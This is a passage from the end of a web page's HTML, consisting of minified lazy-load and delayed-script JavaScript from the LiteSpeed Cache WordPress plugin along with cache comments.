a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://wikitienganh.com/wp-content/litespeed/js/032b5a0e104ba20e0f7ae2dc6af7909f.js?ver=a0a29"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 05:30:00 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-18 05:29:59 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->